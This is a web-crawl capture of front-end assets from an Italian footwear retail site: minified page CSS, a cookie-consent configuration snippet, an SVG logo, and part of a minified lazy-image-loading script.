article.product{margin-bottom:40px}}body#account main.wrap #wishListTabContent article.product .product-link{width:100%}body#account main.wrap #wishListTabContent article.product .product-image:after{background-color:transparent}body#account main.wrap #wishListTabContent .product-info{margin-bottom:20px}body#account main.wrap #wishListTabContent .actions{margin-top:auto}@media (min-width:576px){body#account main.wrap #wishListTabContent .actions .add-to-cart{margin-left:36px}}body#account main.wrap #wishListTabContent .actions .remove{padding-left:20px;position:relative;top:-3px}body#account main.wrap #wishListTabContent .actions .remove img{width:16px;height:16px}body#account main.wrap #newsletterTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:20px}@media (min-width:768px){body#account main.wrap #newsletterTabContent h3{font-size:1rem}}body#account main.wrap #newsletterTabContent .remove-text{display:block;margin-bottom:60px;font-size:.8125rem}@media (min-width:768px){body#account main.wrap #newsletterTabContent .remove-text{font-size:.9375rem}}body#account main.wrap #newsletterTabContent .remove{margin-bottom:60px}body#account.order-details main.wrap .step-menu{position:relative}@media (min-width:768px){body#account.order-details main.wrap .step-menu .step{max-width:200px;background-color:#fff}body#account.order-details main.wrap .step-menu .step:last-child:after{content:"";display:block;position:absolute;right:0;width:100%;bottom:0;height:1px;background-color:#c7c7c7;z-index:-1}}body#account.order-details main.wrap #orderTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent h3{font-size:1rem}}body#account.order-details main.wrap #orderTabContent .order-row:not(.first){margin-top:50px}body#account.order-details main.wrap #orderTabContent .order-head-col{font-size:.9375rem}body#account.order-details main.wrap #orderTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account.order-details main.wrap #orderTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:#f2f2f2}body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account.order-details main.wrap #orderTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col{font-size:.9375rem;margin-top:20px;margin-bottom:20px}body#account.order-details main.wrap #orderTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-right:20px}}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image img{width:100px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details{padding-right:10px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.8125rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return{font-size:.8125rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action{font-size:.8125rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span{display:block}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}.res-message{font-weight:700;line-height:25px;padding:0 20px;color:#d9534f;text-align:center;text-transform:uppercase}.res-message.failed{margin-top:35px}.res-message.failed .message-if-fail{display:block}.res-message.failed .message-if-threshold,.res-message.threshold .message-if-fail{display:none}.res-message.threshold .message-if-threshold{display:block}.return-ko a,.return-ko button{margin:10px 10px 15px}body#home main.wrap section.home-row{position:relative;margin-bottom:40px}@media (min-width:1200px){body#home main.wrap section.home-row{margin-bottom:80px}}body#home main.wrap section.home-row .btn{min-width:126px}@media (min-width:1200px){body#home main.wrap section.home-row .btn{min-width:200px}}body#home main.wrap section.home-row h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body#home main.wrap section.home-row h3.section-title{font-size:3.125rem;line-height:1}}body#home main.wrap section.home-row p.section-text{font-size:1.25rem}@media (min-width:992px){body#home main.wrap section.home-row p.section-text{font-size:1.5625rem;line-height:1.2}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner{position:relative}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #scopedStyleHeaderHomeImage{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:56%;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #scopedStyleHeaderHomeImage{padding-bottom:140%;margin-bottom:30%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box{position:absolute;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);max-width:100%}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box img{max-width:100%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box{top:13%;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .secondary{color:#f7f7f7!important}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner{height:calc(85% - 53px);padding:20px 0 33px;width:70%;margin:0;position:absolute;left:15%;top:0}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner img{width:auto}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget{opacity:1;height:auto;bottom:-180px;right:0;width:100%;margin:0;left:0;padding-bottom:100%}}@media (max-width:1921px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:70%}}@media (max-width:1300px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:60%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:2em}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:1em}}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner{padding-top:30px}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner span{display:block}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner span{display:none}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide{position:relative;overflow:hidden}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .bg-white{background-color:#fff}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .bg-white:hover{background-color:#000!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide #searchContainerResizeTarget.visible{opacity:1!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .slick-cloned #searchContainerResizeTarget{display:none}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .background{position:absolute;width:100%;top:0;left:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:56%;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg{padding-bottom:140%;margin-bottom:60%}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .desktop{display:none!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .mobile{display:inline-block!important}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .desktop{display:inline-block}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg .mobile{display:none}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg img{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);min-height:100%;width:100%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .img-bg img{width:auto;height:100%;min-width:100%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn{position:absolute;z-index:99;top:46%;width:80px;min-width:0;background-color:transparent;border:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn:before{border:solid #eaab00;border-width:0 5px 5px 0;display:inline-block;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;padding:10px;content:""}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn:hover:before{border-color:#fff}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-next{right:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-next:before{-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-prev{left:0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn.slick-prev:before{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider button.btn{top:0;margin-top:64%;padding:0;width:50px}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned{position:absolute;bottom:0;left:0;width:31%;height:100%;max-height:100%;padding-left:0!important;padding-right:0!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner{height:100%;padding:60px 0 0}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner a img{max-width:999px;width:80%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .absolute-positioned .inner{height:auto;padding:20px 0 33px;width:200px;margin:0 auto}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box{position:absolute;top:70%;right:10%;text-align:center;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background-color:rgba(194,151,33,.7);padding:30px;width:350px}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box h4{text-transform:uppercase;font-size:1.8rem;line-height:1.1em}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box .btn{margin-top:10px;background-color:#231f20}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box .btn:hover{background-color:#fff;color:#231f20;border-color:#231f20}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box{right:auto;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:70%;top:65%;bottom:auto;background-color:#c29721}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box h4{font-size:1.4em}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .text-box p{font-size:.9em}}body#home main.wrap section.home-row.home-row-1 .container-fluid:first-child{max-width:1680px;padding-left:0;padding-right:0;padding-top:0}body#home main.wrap section.home-row.home-row-1 .btn{margin:20px 1px 0;min-width:36px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .btn{margin:20px 10px 0;min-width:200px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row{background-color:#3e3c3b}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row{overflow:hidden}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:148%!important;background-size:cover;background-position:50% 100%;background-repeat:no-repeat;width:100%}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image{padding-bottom:0!important;position:absolute;left:0;right:0;top:0;bottom:0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-image-spacer{padding-bottom:58%!important}}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content{position:relative}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{padding:12% 0}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{margin-top:-10%}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner{position:absolute;bottom:0;left:0;width:70%}body#home main.wrap section.home-row.home-row-1 article.row.full-bg-row .col-content .inner img{max-width:none;width:80%}}body#home main.wrap section.home-row.home-row-1 .col-content .inner{text-align:center;background-color:#01636b;position:relative;padding:30px 0;z-index:5;color:#fff}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:60px 0}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 15px}}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner[data-lazy-background]{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}@media (min-width:1500px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{padding:30px 25px 30px 80px;max-width:607px}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{margin-top:-150px;width:calc(100% - 240px);margin-left:120px}}@media (max-width:575.98px){body#home main.wrap section.home-row.home-row-1 .col-content .inner{width:calc(100% - 120px);margin-left:60px}}body#home main.wrap section.home-row.home-row-1 .col-content .inner img{width:70%;margin:0 auto;max-width:256px}body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{color:inherit;font-weight:300;font-size:1.625rem;margin-top:40px;margin-bottom:0}@media (min-width:992px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{font-size:1.875rem}}@media (min-width:576px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:50px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-top:80px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:30px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .col-content .inner h2{margin-bottom:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:42%}}body#home main.wrap section.home-row.home-row-1 .col-image img{width:100%;height:auto}@media (min-width:768px){body#home main.wrap section.home-row.home-row-1 .col-image img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center bottom;object-position:center bottom;font-family:"object-fit: cover; object-position: center bottom;"}}body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child{padding-top:40px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-1 .container-fluid:last-child{padding-top:80px;padding-left:50px;padding-right:50px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2 .btn{margin-left:10px;margin-right:10px}}body#home main.wrap section.home-row.home-row-2 .section-title{position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2 .section-title{margin:20px 0 26px}}body#home main.wrap section.home-row.home-row-2 .section-title:before{content:"";position:absolute;bottom:-14px;height:3px;background-color:#828282;left:0;width:150px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2 .section-text{margin-bottom:40px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2 .section-text{margin-bottom:60px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2var .btn{margin-left:0!important;margin-right:10px}}body#home main.wrap section.home-row.home-row-2var h3{font-size:1.625rem}@media (min-width:992px){body#home main.wrap section.home-row.home-row-2var h3{font-size:2.25rem}}body#home main.wrap section.home-row.home-row-2var p{font-size:1rem}@media (min-width:992px){body#home main.wrap section.home-row.home-row-2var p{font-size:1.25rem}}body#home main.wrap section.home-row.home-row-2var .section-title{position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2var .section-title{margin:60px 0 26px}}body#home main.wrap section.home-row.home-row-2var .section-title:before{content:"";position:absolute;bottom:-14px;height:3px;background-color:#fff;left:0;width:150px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2bis .btn{margin-left:10px;margin-right:10px}}body#home main.wrap section.home-row.home-row-2bis .section-title{font-size:2.5rem;position:relative;margin:40px 0 26px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2bis .section-title{margin:60px 0 26px}}body#home main.wrap section.home-row.home-row-2bis .section-text{font-size:1.2rem;width:70%;margin-left:auto;margin-right:auto}@media (min-width:768px){body#home main.wrap section.home-row.home-row-2bis .section-text{margin-bottom:10}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-2bis .section-text{margin-bottom:30px}}@media (max-width:767.98px){body#home main.wrap section.home-row.home-row-3 article{margin-bottom:40px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 article:not(:last-child){margin-bottom:40px}}@media (min-width:576px){body#home main.wrap section.home-row.home-row-3 .row>div:last-child article:last-child{margin-bottom:40px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .row>div:last-child article:last-child{margin-bottom:1px}}body#home main.wrap section.home-row.home-row-3 .section-title{margin-bottom:40px}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .section-title{margin-bottom:90px}}body#home main.wrap section.home-row.home-row-3 .btn{margin-top:20px}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .btn{margin-left:10px;margin-right:10px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .btn{margin-top:25px}}@media (min-width:768px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:30px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:30px}}@media (min-width:992px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:45px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:45px}}@media (min-width:1200px){body#home main.wrap section.home-row.home-row-3 .col-md-6:first-child{padding-right:60px}body#home main.wrap section.home-row.home-row-3 .col-md-6:last-child{padding-left:60px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/83785201.js
body_size: -290
content:
_iub.csRC = { consApiKey: 'fKB4YTkFMWcprVHLYs6riLFhzuiSI6y6', showBranding: false, publicId: 'a62f7be5-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tevafootwear.it/dist/images/logo-teva_fa202cbe.svg
body_size: 1018
content:
<svg width="76" height="23" viewBox="0 0 76 23" version="1.1" xmlns="http://www.w3.org/2000/svg"><g id="header-and-footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="default" transform="translate(-23 -16)" fill="#EAAB00"><g id="header"><path d="M98.867 17.043l-.428 3.165c-.043.263-.21.978-.881.978H87.82c-3.672 0-6.94 2.046-8.362 4.992-1.405 2.908-5.263 11.158-5.263 11.158-.61 1.25-.919 1.37-1.471 1.37h-6.86a.986.986 0 01-.96-.784c-.098-.442-1.497-7.909-2.138-10.376a4.108 4.108 0 00-.249-.683c-1.032-2.794-3.578-5.677-9.85-5.677H42.631c-.192 0-.642.098-.734.679L39.6 37.728c-.088.583-.463.978-1.008.978h-4.215c-.542 0-1.043-.427-.98-.978.071-.645 2.185-15.322 2.255-15.807.055-.4-.33-.735-.736-.735h-10.93c-.541 0-1.045-.455-.98-.978.074-.604.378-2.589.49-3.23.083-.476.435-.978 1.233-.978h28.32c11.214 0 14.63 6.182 15.653 10.841l.008.019c.66 2.845 1.018 4.895 1.229 6.11.046.265.408.31.516.063l3.941-8.91C76.402 19.372 81.454 16 86.938 16h10.957c.541 0 1.052.421.972 1.043m-1.472 10.603c-.33 1.988-1.108 7.642-1.276 8.809-.166 1.168.077 1.506.077 1.761 0 .27-.22.49-.49.49h-4.26a.98.98 0 01-.98-.978v-.882c0 .297-2.55 2.154-6.862 2.154-2.876 0-4.802-1.896-4.802-4.247 0-2.032 1.443-3.622 3.323-4.156 2.905-.825 5.792-1.162 8.636-2.01.502-.149.881-.59.881-1.137 0-.648-.492-1.174-1.665-1.174-2.36 0-2.473 1.406-2.647 1.58a.965.965 0 01-.686.28h-4.803a.49.49 0 01-.49-.49c0-1.403 2.673-4.796 8.038-4.796 7.344 0 8.323 2.862 8.006 4.796m-6.439 4.404a.49.49 0 00-.49-.488c-.587 0-2.875.782-4.617 1.321-.616.191-1.078.644-1.078 1.29 0 .775.659 1.402 1.471 1.402 1.983 0 4.714-1.743 4.714-3.525m-30.016-.586a.98.98 0 01-.98.978H49.254a.736.736 0 00-.741.713c0 1.595 1.44 2.42 3.093 2.42 1.143 0 2.356-.479 2.842-1.175a.49.49 0 01.392-.196h4.814c.272 0 .49.212.49.49 0 .948-2.65 4.306-9.126 4.306-5.706 0-8.387-4.082-8.387-7.341 0-5.31 4.074-8.809 9.563-8.809 8.853 0 8.746 6.95 8.746 8.614m-5.827-2.785c0-1.297-1.395-2.501-3.017-2.501-1.928 0-3.234 1.369-3.234 2.936 0 .27.22.49.49.49h5.012c.542 0 .75-.384.75-.925" id="logo"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.tevafootwear.it/dist/scripts/head_2ac7649d.js
body_size: 3509
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/dist/",n(n.s=28)}({28:function(t,e,n){t.exports=n(29)},29:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(30);n.n(i);window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.init=!1,document.addEventListener("lazybeforeunveil",function(t){try{var e=t.target.getAttribute("data-lazy-background");e&&(t.target.style.backgroundImage='url("'+e+'")',t.preventDefault())}catch(t){}}),window.lazySizes.init()},30:function(t,e){!function(e,n){var i=function(t,e){"use strict";if(!e.getElementsByClassName)return;var n,i,a=e.documentElement,r=t.Date,o=t.HTMLPictureElement,s=t.addEventListener,l=t.setTimeout,u=t.requestAnimationFrame||l,c=t.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],g={},z=Array.prototype.forEach,y=function(t,e){return g[e]||(g[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),g[e].test(t.getAttribute("class")||"")&&g[e]},v=function(t,e){y(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},m=function(t,e){var n;(n=y(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},h=function(t,e,n){var i=n?"addEventListener":"removeEventListener";n&&h(t,e),f.forEach(function(n){t[i](n,e)})},p=function(t,i,a,r,o){var s=e.createEvent("Event");return a||(a={}),a.instance=n,s.initEvent(i,!r,!o),s.detail=a,t.dispatchEvent(s),s},b=function(e,n){var a;!o&&(a=t.picturefill||i.pf)?(n&&n.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},A=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},E=(N=[],L=[],S=N,W=function(){var t=S;for(S=N.length?L:N,x=!0,M=!1;t.length;)t.shift()();x=!1},O=function(t,n){x&&!n?t.apply(this,arguments):(S.push(t),M||(M=!0,(e.hidden?l:u)(W)))},O._lsFlush=W,O),w=function(t,e){return e?function(){E(t)}:function(){var e=this,n=arguments;E(function(){t.apply(e,n)})}},_=function(t){var e,n,i=function(){e=null,t()},a=function(){var t=r.now()-n;t<99?l(a,99-t):(c||i)(i)};return function(){n=r.now(),e||(e=l(a,99))}};var x,M,N,L,S,W,O;!function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,l(function(){i.init&&B()})}();var T=function(){var o,u,f,g,C,x,M,N,L,S,W,O,T,B,F,P,D,R,H,$=/^img$/i,j=/^iframe$/i,I="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),q=0,G=0,J=-1,K=function(t){G--,(!t||G<0||!t.target)&&(G=0)},Q=function(t){return null==O&&(O="hidden"==A(e.body,"visibility")),O||"hidden"!=A(t.parentNode,"visibility")&&"hidden"!=A(t,"visibility")},U=function(t,n){var i,r=t,o=Q(t);for(N-=n,W+=n,L-=n,S+=n;o&&(r=r.offsetParent)&&r!=e.body&&r!=a;)(o=(A(r,"opacity")||1)>0)&&"visible"!=A(r,"overflow")&&(i=r.getBoundingClientRect(),o=S>i.left&&L<i.right&&W>i.top-1&&N<i.bottom+1);return o},V=function(){var t,r,s,l,c,d,f,z,y,v,m,h,p=n.elements;if((g=i.loadMode)&&G<8&&(t=p.length)){for(r=0,J++,v=!i.expand||i.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:i.expand,n._defEx=v,m=v*i.expFactor,h=i.hFac,O=null,q<m&&G<1&&J>2&&g>2&&!e.hidden?(q=m,J=0):q=g>1&&J>1&&G<6?v:0;r<t;r++)if(p[r]&&!p[r]._lazyRace)if(I)if((z=p[r].getAttribute("data-expand"))&&(d=1*z)||(d=q),y!==d&&(x=innerWidth+d*h,M=innerHeight+d,f=-1*d,y=d),s=p[r].getBoundingClientRect(),(W=s.bottom)>=f&&(N=s.top)<=M&&(S=s.right)>=f*h&&(L=s.left)<=x&&(W||S||L||N)&&(i.loadHidden||Q(p[r]))&&(u&&G<3&&!z&&(g<3||J<4)||U(p[r],d))){if(it(p[r]),c=!0,G>9)break}else!c&&u&&!l&&G<4&&J<4&&g>2&&(o[0]||i.preloadAfterLoad)&&(o[0]||!z&&(W||S||L||N||"auto"!=p[r].getAttribute(i.sizesAttr)))&&(l=o[0]||p[r]);else it(p[r]);l&&!c&&it(l)}},X=(T=V,F=0,P=i.throttleDelay,D=i.ricTimeout,R=function(){B=!1,F=r.now(),T()},H=c&&D>49?function(){c(R,{timeout:D}),D!==i.ricTimeout&&(D=i.ricTimeout)}:w(function(){l(R)},!0),function(t){var e;(t=!0===t)&&(D=33),B||(B=!0,(e=P-(r.now()-F))<0&&(e=0),t||e<9?H():l(H,e))}),Y=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(K(t),v(e,i.loadedClass),m(e,i.loadingClass),h(e,tt),p(e,"lazyloaded"))},Z=w(Y),tt=function(t){Z({target:t.target})},et=function(t){var e,n=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},nt=w(function(t,e,n,a,r){var o,s,u,c,g,y;(g=p(t,"lazybeforeunveil",e)).defaultPrevented||(a&&(n?v(t,i.autosizesClass):t.setAttribute("sizes",a)),s=t.getAttribute(i.srcsetAttr),o=t.getAttribute(i.srcAttr),r&&(u=t.parentNode,c=u&&d.test(u.nodeName||"")),y=e.firesLoad||"src"in t&&(s||o||c),g={target:t},v(t,i.loadingClass),y&&(clearTimeout(f),f=l(K,2500),h(t,tt,!0)),c&&z.call(u.getElementsByTagName("source"),et),s?t.setAttribute("srcset",s):o&&!c&&(j.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,o):t.src=o),r&&(s||c)&&b(t,{src:o})),t._lazyRace&&delete t._lazyRace,m(t,i.lazyClass),E(function(){var e=t.complete&&t.naturalWidth>1;y&&!e||(e&&v(t,"ls-is-cached"),Y(g),t._lazyCache=!0,l(function(){"_lazyCache"in t&&delete t._lazyCache},9))},!0)}),it=function(t){var 